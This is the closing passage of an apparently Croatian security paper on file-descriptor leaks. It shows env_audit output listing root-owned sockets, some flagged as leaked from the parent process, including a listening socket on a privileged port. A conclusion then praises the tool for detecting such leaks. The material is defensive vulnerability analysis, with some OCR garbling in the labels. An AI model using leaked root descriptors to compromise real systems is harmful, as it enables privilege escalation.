

```
No controlling terminal 
File type: socket 
Address Family: AF_INET 
Local address: 127.0.0.1 
Local Port: 100 
NOTICE - connected to a privileged port 
Peer address: 127.0.0.1 
Peer Port: 1060 
Socket options: 
        SO_BROADCAST: off 
        SO_DONTROUTE: off 
        SO_ERROR: 0 
       SO_KEEPALIVE: off
        SO_LINGER: off 
        SO_OOBINLINE: off 
        SO_RCVBUF: 87840 
        SO_SNDBUF: 50556 
        SO_RCVLOWAT: 1 
        SO_SNDLOWAT: 1 
        SO_RCVTIMEO: 0 seconds and 0 microseconds 
        SO_SNDTIMEO: 0 seconds and 0 microseconds 
        SO_REUSEADDR: on 
        SO_REUSEPORT: undefined 
        SO_TYPE: 1 
        SO_USELOOPBACK: undefined 
        IP_TTL: 64 
        IPV6_IPV6ONLY: undefined 
       TCP_MAXSEG: 16383
        SO_PEERCRED: peer uid 0, peer gid 0 
File descriptor mode is: read and write 
---- 
Open file descriptor: 2 
User ID of File Owner: root 
Group ID of File Owner: root 
Descriptor is stderr. 
No controlling terminal 
File type: socket 
Address Family: AF_INET 
Local address: 127.0.0.1 
Local Port: 100 
NOTICE - connected to a privileged port 
Peer address: 127.0.0.1 
Peer Port: 1060 
Socket options: 
        SO_BROADCAST: off 
       SO_DONTROUTE: off 
       SO_ERROR: 0 
        SO_KEEPALIVE: off 
        SO_LINGER: off 
        SO_OOBINLINE: off 
        SO_RCVBUF: 87840 
        SO_SNDBUF: 50556 
        SO_RCVLOWAT: 1 
        SO_SNDLOWAT: 1 
        SO_RCVTIMEO: 0 seconds and 0 microseconds 
        SO_SNDTIMEO: 0 seconds and 0 microseconds 
        SO_REUSEADDR: on 
        SO_REUSEPORT: undefined 
        SO_TYPE: 1 
        SO_USELOOPBACK: undefined 
       IPTTL: 64
        IPV6_IPV6ONLY: undefined 
       TCP MAXSEG: 16383
        SO_PEERCRED: peer uid 0, peer gid 0 
File descriptor mode is: read and write 
---- 
Open file descriptor: 3 
User ID of File Owner: root
Group ID of File Owner: root 
WARNING - Descriptor is leaked from parent.
File type: socket
```


```
Address Family: AF INET
Local address: 0.0.0.0
Local Port: 100
 NOTICE - connected to a privileged port 
 WARNING - Appears to be a listening descriptor - WAHOO! 
Peer address: 127.0.0.1
Peer Port: 1060
Socket options: 
      SO BROADCAST: off
       SO DONTROUTE: off
      SO_ERROR: 0
       SO_KEEPALIVE: off
       SO LINGER: off
       SO_OOBINLINE: off
       SORCVBUF: 87380
       SO SNDBUF: 16384
       SO RCVLOWAT: 1
       SO SNDLOWAT: 1
       SO_RCVTIMEO: 0 seconds and 0 microseconds
       SO_SNDTIMEO: 0 seconds and 0 microseconds
       SO_REUSEADDR: on
        SO_REUSEPORT: undefined 
       SO TYPE: 1
       SO_USELOOPBACK: undefined
       IPTTL: 64
       IPV6 IPV6ONLY: undefined
       TCP MAXSEG: 536
 SO_PEERCRED: peer uid 0, peer gid 0
 File descriptor mode is: read and write 
 ---- 
 Open file descriptor: 4 
User ID of File Owner: root 
Group ID of File Owner: root 
WARNING - Descriptor is leaked from parent. 
File type: socket 
Address Family: AF_INET 
Local address: 127.0.0.1 
Local Port: 100 
NOTICE - connected to a privileged port 
Peer address: 127.0.0.1 
Peer Port: 1060 
Socket options: 
        SO_BROADCAST: off 
        SO_DONTROUTE: off 
        SO_ERROR: 0 
       SO_KEEPALIVE: off
        SO_LINGER: off 
        SO_OOBINLINE: off 
       SO_RCVBUF: 87840
        SO_SNDBUF: 50556 
        SO_RCVLOWAT: 1 
        SO_SNDLOWAT: 1 
        SO_RCVTIMEO: 0 seconds and 0 microseconds 
        SO_SNDTIMEO: 0 seconds and 0 microseconds 
        SO_REUSEADDR: on 
       SO_REUSEPORT: undefined
        SO_TYPE: 1 
        SO_USELOOPBACK: undefined 
       IP_TTL: 64
        IPV6_IPV6ONLY: undefined 
       TCP_MAXSEG: 16383
        SO_PEERCRED: peer uid 0, peer gid 0 
File descriptor mode is: read and write
```
Žuto je označen propušteni file descriptor.

#### **7. Zaključak**

Opisane ranjivosti uglavnom su još nedovoljno poznate široj javnosti, pa je mnogo aplikacija ranjivo s obzirom na opisani problem. Iz priloženih primjera može se uočiti da ovakve propuste nije lako otkriti ručnim pregledavanjem izvornog koda, pogotovo ako se radi o složenijim aplikacijama. Alat



env audit u oba slučaja otkrio je propušteni *file descriptor* i prijavio ranjivost, pa se može ustvrditi kako se radi o pouzdanom alatu koji je u mogućnosti otkriti sigurnosne probleme ovog tipa. Ovaj dokument samo je još jedan primjer kako i naizgled najbanalniji propust može biti dovoljan za kompromitiranje sustava.

#### **8. Reference**

Steve Grubb, http://www.web-insights.net/env\_audit/ BUGTRAQ, http://www.securityfocus.com/archive/1